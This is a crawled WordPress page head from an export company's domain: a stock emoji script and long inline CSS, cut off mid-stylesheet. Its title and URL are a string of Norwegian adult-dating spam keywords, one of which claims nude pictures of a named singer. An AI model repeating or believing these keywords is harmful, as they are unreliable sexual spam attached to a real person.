

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://exportgulf.es/oyekontakt-intimitet-sex-beste-essex-datingside-very-hairy-pussy-rune-rudberg-nakenbilder/
body_size: 34650
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='max-image-preview:large' />
<title>Øyekontakt intimitet sex beste essex datingside | very hairy pussy rune rudberg nakenbilder &#8211; EXPORT GULF</title>
<link rel='dns-prefetch' href='//cdn.datatables.net' />
<link rel="alternate" type="application/rss+xml" title="EXPORT GULF &raquo; Feed" href="https://exportgulf.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="EXPORT GULF &raquo; Comments Feed" href="https://exportgulf.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="EXPORT GULF &raquo; Øyekontakt intimitet sex beste essex datingside | very hairy pussy rune rudberg nakenbilder Comments Feed" href="https://exportgulf.es/oyekontakt-intimitet-sex-beste-essex-datingside-very-hairy-pussy-rune-rudberg-nakenbilder/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/exportgulf.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-block-site-logo-inline-css'>
.wp-block-site-logo{box-sizing:border-box;line-height:0}.wp-block-site-logo a{display:inline-block;line-height:0}.wp-block-site-logo.is-default-size img{height:auto;width:120px}.wp-block-site-logo img{height:auto;max-width:100%}.wp-block-site-logo a,.wp-block-site-logo img{border-radius:inherit}.wp-block-site-logo.aligncenter{margin-left:auto;margin-right:auto;text-align:center}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}
</style>
<style id='wp-block-site-title-inline-css'>
:root :where(.wp-block-site-title a){color:inherit}
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
</style>
<style id='wp-block-page-list-inline-css'>
.wp-block-navigation .wp-block-page-list{align-items:var(--navigation-layout-align,initial);background-color:inherit;display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation .wp-block-navigation-item{background-color:inherit}
</style>
<link rel='stylesheet' id='wp-block-navigation-css' href='https://exportgulf.es/wp-includes/blocks/navigation/style.min.css?ver=6.6.2' media='all' />
<style id='wp-block-template-part-theme-inline-css'>
:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='wp-block-post-title-inline-css'>
.wp-block-post-title{box-sizing:border-box;word-break:break-word}.wp-block-post-title a{display:inline-block}
</style>
<style id='wp-block-post-featured-image-inline-css'>
.wp-block-post-featured-image{margin-left:0;margin-right:0}.wp-block-post-featured-image a{display:block;height:100%}.wp-block-post-featured-image :where(img){box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom;width:100%}.wp-block-post-featured-image.alignfull img,.wp-block-post-featured-image.alignwide img{width:100%}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim{background-color:#000;inset:0;position:absolute}.wp-block-post-featured-image{position:relative}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-gradient{background-color:initial}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-0{opacity:0}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-10{opacity:.1}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-20{opacity:.2}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-30{opacity:.3}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-40{opacity:.4}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-50{opacity:.5}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-60{opacity:.6}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-70{opacity:.7}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-80{opacity:.8}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-90{opacity:.9}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-100{opacity:1}.wp-block-post-featured-image:where(.alignleft,.alignright){width:100%}
</style>
<style id='wp-block-separator-inline-css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
</style>
<style id='wp-block-separator-theme-inline-css'>
.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}
</style>
<style id='wp-block-spacer-inline-css'>
.wp-block-spacer{clear:both}
</style>
<style id='wp-block-post-date-inline-css'>
.wp-block-post-date{box-sizing:border-box}
</style>
<style id='wp-block-post-author-inline-css'>
.wp-block-post-author{display:flex;flex-wrap:wrap}.wp-block-post-author__byline{font-size:.5em;margin-bottom:0;margin-top:0;width:100%}.wp-block-post-author__avatar{margin-right:1em}.wp-block-post-author__bio{font-size:.7em;margin-bottom:.7em}.wp-block-post-author__content{flex-basis:0;flex-grow:1}.wp-block-post-author__name{margin:0}
</style>
<style id='wp-block-post-terms-inline-css'>
.wp-block-post-terms{box-sizing:border-box}.wp-block-post-terms .wp-block-post-terms__separator{white-space:pre-wrap}
</style>
<style id='wp-block-buttons-inline-css'>
.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-button.aligncenter{text-align:center}
</style>
<style id='wp-block-button-inline-css'>
.wp-block-button__link{box-sizing:border-box;cursor:pointer;display:inline-block;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--foreground: #000000;--wp--preset--color--background: #ffffff;--wp--preset--color--primary: #1a4548;--wp--preset--color--secondary: #ffe2c7;--wp--preset--color--tertiary: #F6F6F6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--vertical-secondary-to-tertiary: linear-gradient(to bottom,var(--wp--preset--color--secondary) 0%,var(--wp--preset--color--tertiary) 100%);--wp--preset--gradient--vertical-secondary-to-background: linear-gradient(to bottom,var(--wp--preset--color--secondary) 0%,var(--wp--preset--color--background) 100%);--wp--preset--gradient--vertical-tertiary-to-background: linear-gradient(to bottom,var(--wp--preset--color--tertiary) 0%,var(--wp--preset--color--background) 100%);--wp--preset--gradient--diagonal-primary-to-foreground: linear-gradient(to bottom right,var(--wp--preset--color--primary) 0%,var(--wp--preset--color--foreground) 100%);--wp--preset--gradient--diagonal-secondary-to-background: linear-gradient(to bottom right,var(--wp--preset--color--secondary) 50%,var(--wp--preset--color--background) 50%);--wp--preset--gradient--diagonal-background-to-secondary: linear-gradient(to bottom right,var(--wp--preset--color--background) 50%,var(--wp--preset--color--secondary) 50%);--wp--preset--gradient--diagonal-tertiary-to-background: linear-gradient(to bottom right,var(--wp--preset--color--tertiary) 50%,var(--wp--preset--color--background) 50%);--wp--preset--gradient--diagonal-background-to-tertiary: linear-gradient(to bottom right,var(--wp--preset--color--background) 50%,var(--wp--preset--color--tertiary) 50%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--font-family--system-font: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--wp--preset--font-family--source-serif-pro: "Source Serif Pro", serif;--wp--preset--font-family--athletics-black: athletics-black;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);--wp--custom--spacing--small: max(1.25rem, 5vw);--wp--custom--spacing--medium: clamp(2rem, 8vw, calc(4 * var(--wp--style--block-gap)));--wp--custom--spacing--large: clamp(4rem, 10vw, 8rem);--wp--custom--spacing--outer: var(--wp--custom--spacing--small, 1.25rem);--wp--custom--typography--font-size--huge: clamp(2.25rem, 4vw, 2.75rem);--wp--custom--typography--font-size--gigantic: clamp(2.75rem, 6vw, 3.25rem);--wp--custom--typography--font-size--colossal: clamp(3.25rem, 8vw, 6.25rem);--wp--custom--typography--line-height--tiny: 1.15;--wp--custom--typography--line-height--small: 1.2;--wp--custom--typography--line-height--medium: 1.4;--wp--custom--typography--line-height--normal: 1.6;}:root { --wp--style--global--content-size: 650px;--wp--style--global--wide-size: 1000px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 1.5rem; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 1.5rem; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 1.5rem;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 1.5rem;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 1.5rem;}:root :where(.is-layout-grid){gap: 1.5rem;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{background-color: var(--wp--preset--color--background);color: var(--wp--preset--color--foreground);font-family: var(--wp--preset--font-family--system-font);font-size: var(--wp--preset--font-size--medium);line-height: var(--wp--custom--typography--line-height--normal);padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){color: var(--wp--preset--color--foreground);text-decoration: underline;}h1{font-family: var(--wp--preset--font-family--source-serif-pro);font-size: var(--wp--custom--typography--font-size--colossal);font-weight: 300;line-height: var(--wp--custom--typography--line-height--tiny);}h2{font-family: var(--wp--preset--font-family--source-serif-pro);font-size: var(--wp--custom--typography--font-size--gigantic);font-weight: 300;line-height: var(--wp--custom--typography--line-height--small);}h3{font-family: var(--wp--preset--font-family--source-serif-pro);font-size: var(--wp--custom--typography--font-size--huge);font-weight: 300;line-height: var(--wp--custom--typography--line-height--tiny);}h4{font-family: var(--wp--preset--font-family--source-serif-pro);font-size: var(--wp--preset--font-size--x-large);font-weight: 300;line-height: var(--wp--custom--typography--line-height--tiny);}h5{font-family: var(--wp--preset--font-family--system-font);font-size: var(--wp--preset--font-size--medium);font-weight: 700;line-height: var(--wp--custom--typography--line-height--normal);text-transform: uppercase;}h6{font-family: var(--wp--preset--font-family--system-font);font-size: var(--wp--preset--font-size--medium);font-weight: 400;line-height: var(--wp--custom--typography--line-height--normal);text-transform: uppercase;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-foreground-color{color: var(--wp--preset--color--foreground) !important;}.has-background-color{color: var(--wp--preset--color--background) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-tertiary-color{color: var(--wp--preset--color--tertiary) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-foreground-background-color{background-color: var(--wp--preset--color--foreground) !important;}.has-background-background-color{background-color: var(--wp--preset--color--background) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-tertiary-background-color{background-color: var(--wp--preset--color--tertiary) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-foreground-border-color{border-color: var(--wp--preset--color--foreground) !important;}.has-background-border-color{border-color: var(--wp--preset--color--background) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) 